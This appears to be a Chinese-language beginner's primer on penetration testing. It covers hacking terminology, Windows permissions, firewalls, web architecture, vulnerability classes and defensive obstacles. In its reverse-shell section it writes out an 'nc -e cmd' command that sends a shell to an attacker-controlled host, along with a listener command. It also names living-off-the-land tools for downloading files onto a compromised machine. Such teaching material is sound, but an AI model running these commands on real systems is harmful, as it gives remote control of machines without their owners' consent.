1、常见名词解释

POC

POC:全称 ‘ Proof of Concept ‘,中文 ‘ 概念验证 ‘ ,常指一段漏洞证明的代码。

EXP

EXP:全称 ‘ Exploit ‘,中文 ‘ 利用 ‘,指利用系统漏洞进行攻击的动作。

Payload

Payload:中文 ‘ 有效载荷 ‘,指成功exploit之后,真正在目标系统执行的代码或指令。

Shellcode

Shellcode:简单翻译 ‘ shell代码 ‘,是Payload的一种,由于其建立正向/反向shell而得名。

后门

这是一种形象的比喻,入侵者在利用某些方法成功的控制了目标主机后,可以在对方的系统中植入特定的程序,或者是修改某些设置,用于访问、查看或者控制这台主机。 这些改动表面上是很难被察觉的,就好像是入侵者偷偷的配了一把主人房间的钥匙,或者在不起眼处修了一条暗道,可以方便自身随意进出。通常大多数木马程序都可以被入侵者用于创建后门(BackDoor)。

Webshell

Webshell就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称做是一种网页后门,可以上传下载文件,查看数据库,执行任意程序命令等

木马

就是那些表面上伪装成了正常的程序,但是当这些程序运行时,就会获取系统的整个控制权限。有很多黑客就是热衷使用木马程序来控制别人的电脑,比如灰鸽子、Gh0st、PcShare等等。

反弹端口

有人发现,防火墙对于连入的连接往往会进行非常严格的过滤,但是对于连出的连接却疏于防范。于是,利用这一特性,反弹端口型软件的服务端(被控制端)会主动连接客户端(控制端),就给人“被控制端主动连接控制端的假象,让人麻痹大意。

跳板

指的是间接攻击的主机或被利用来作为攻击机的机器。其实多数是虚拟机、vps和肉鸡

黑白盒测试

黑盒:没有代码的情况下进行渗透测试,不知道端口、服务

白盒:有源代码的情况下进行渗透测试,知道端口、服务

暴力破解

简称“爆破”。黑客对系统中账号的每一个可能的密码进行高度密集的自动搜索,从而破坏安全并获得对计算机的访问权限。

社会工程学

一种无需依托任何黑客软件,更注重研究人性弱点的黑客手法正在兴起,这就是社会工程学黑客技术。通俗而言是指利用人的社会学弱点实施网络攻击的一整套方法论,其攻击手法往往出乎人意料。比如钓鱼。

撞库

撞库是黑客通过收集互联网已泄露的用户和密码信息,生成对应的字典表,尝试批量登陆其他网站后,得到一系列可以登录的用户。 很多用户在不同网站使用的是相同的帐号密码,因此黑客可以通过获取用户在A网站的账户从而尝试登录B网址,这就可以理解为撞库攻击。

ATT&CK

可以简单理解为描述攻击者战术的知识库。ATT&CK将已知攻击者行为转换为结构化列表,将这些已知的行为汇总成战术和技术,并通过几个矩阵以及结构化威胁信息表达式(STIX)、指标信息的可信自动化交换(TAXII)来表示。

更多专业名词参考

渗透测试常用术语总结 - 11阳光 - 博客园 (cnblogs.com)

2、操作系统

个人计算机:Windows10

服务器用机:Windows Server 2016、Windows Server 2012等、Ubuntu、Centos

3、Windows&Linux 常见命令

命令只需要记住一些常见的,剩下的可以用到查百度就行

Linux命令

超全的 Linux 机器的渗透测试命令备忘表_-tulpn-CSDN博客

Windows命令

Windows下常用的100个CMD指令以及常见的操作 - 岁月长河 - 博客园 (cnblogs.com)

4、权限

我们正常在桌面创建的文件是可以修改、编辑、保存的





我们给Whitebird和Administrators都设置拒绝访问修改的权限





这是因为我们的身份是whitebird



我们只取消whitebird的拒绝,不取消Administrators的拒绝

还是没有权限,所以Administrators也得取消拒绝的权限,因为Administrators是用户组的意思,管理了很多用户,而whitebird就属于这个组,虽然whitebird已经给了可以修改、访问的权限,但是用户组在它之上,而且没有这些权限,所以还是无法正常访问。

已经验证了whitebird用户属于Administrators组,所以后期如果我们遇到了这种文件没权限的情况就要进行提权操作。



5、防火墙

出站:本地的主机访问外面的数据

入站:外面的主机访问本机的数据

自带的防火墙一般对出站的检测比较宽松,对入站的检测比较严格



6、文件上传下载-解决无图形化&解决数据传输

Linux:wget curl python ruby perl java 等

Windows:PowerShell Certutil Bitsadmin msiexec mshta rundll32 等

具体的指令可以通过网站上写好的,直接复制就行

https://forum.ywhack.com/bountytips.php?download

7、反弹 Shell 命令-解决数据回显&解决数据通讯

我们执行完一个命令,有时候没有回显,所以就需要用到反弹shell,或者有时候我们在被控制机器上使用类似passwd xxxx命令时,可能需要用到交互,输入我们想修改的密码,但是web网站没有交互界面,所以就需要用到反弹shell

nc -e cmd 要反弹到的主机ip 端口

nc -lvvp 端口反向连接

反向连接是控制主机监听一个端口,由受害主机反向去连接控制主机的过程,适用于受害主机出网(或出网且没有公网ip)的情况。例如,受害主机是一台位于内网,并且没有公网ip且能访问互联网的主机,控制主机无法直接通过ip地址访问到受害主机。所以此时需要在控制主机上监听一个端口,让受害机主动连接控制主机,从而实现对控制主机的控制。

正向连接

正向连接是受害主机监听一个端口,由控制主机主动去连接受害主机的过程,适用于受害主机具有公网ip的情况下。

总结

- 如果被控主机出网,优先考虑使用反向连接

- 如果被控主机有公网ip又不出网,考虑使用正向连接

8、WEB应用环境架构类

理解不同WEB应用组成角色功能架构:

开发语言,程序源码,中间件容器,数据库类型,服务器操作系统,第三方软件等

开发语言:asp,php,aspx,jsp,java,python,ruby,go,html,javascript 等

程序源码:根据开发语言分类;应用类型分类;开源 CMS 分类;开发框架分类等

中间件容器:IIS,Apache,Nginx,Tomcat,Weblogic,Jboos,glasshfish 等

数据库类型:Access,Mysql,Mssql,Oracle,db2,Sybase,Redis,MongoDB 等

服务器操作系统:Windows 系列,Linux 系列,Mac 系列等

第三方软件:phpmyadmin,vs-ftpd,VNC,ELK,Openssh 等

9、WEB应用安全漏洞分类

SQL 注入,文件安全,RCE 执行,XSS 跨站,CSRF/SSRF/CRLF, 反序列化,逻辑越权,未授权访问,XXE/XML,弱口令安全等

这些都属于开发语言上的漏洞



10、WEB请求过程数据包

参考:HTTP协议数据包简单总结 - cherry_cui - 博客园 (cnblogs.com)

11、抓包技术应用对象

基于网络接口抓包-网络接口

基于程序进程抓包-程序进程

基于数据协议抓包-HTTP/S&TCP&UDP

基于应用对象抓包-APP&小程序&PC_UI

基于系统使用抓包-模拟器&WIN&LINUX

基于应用对象封包-WPE 动作数据包重放通讯

12、资产架构

WEB 单个源码指向安全

在服务器上一个目录下对应一个源码,这套源码中存在漏洞

WEB 多个目录源码安全

在服务器上,同一个域名下的不用路径存在不同的站点,也就对应多套源码,任意一套源码存在漏洞,就可以进行攻击

WEB 多个端口源码安全

对于同一个ip下的不同端口架设了多个站点吗,也就对应多套源码,任意一套源码存在漏洞,就可以进行攻击

服务器架设多个站点安全

在服务器上,正常架设了多个站点,对应多套源码,任意一套源码存在漏洞,就可以进行攻击

架设第三方插件接口安全

架设的站点,比如博客类站点可以添加一些方便管理的插件,这些插件有漏洞,也可以成为攻击点

服务器架设多个应用安全

服务器上安装一些应用,通过这些应用的漏洞,进行攻击

13、番外安全

基于域名解析安全

域名解析账号泄露,被人篡改DNS解析记录,实现DNS劫持

基于服务器本身安全

服务器账号泄露,可以登录上去操作服务器

基于管理个人的安全

攻击者通过社工,获取目标的账户密码等信息

14、考虑阻碍

阻碍-站库分离

正常情况下,数据库地址为localhost,也就是本地,但是也可以设置成其他服务器

阻碍-CDN 加速服务

CDN会导致我们攻击的目标为备用站点,而不是真实站点

阻碍-负载均衡服务

负载均衡类似CDN服务,为了防止服务器挂了,所以使用了多个备用服务器,因此我们的攻击可能是备用服务器

阻碍-WAF 应用防火墙

waf防护可以阻碍xss、sql注入等

阻碍-主机防护防火墙

服务器上可能存在杀毒软件等防护工具,会检测出我们上传的马

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 767778848@qq.com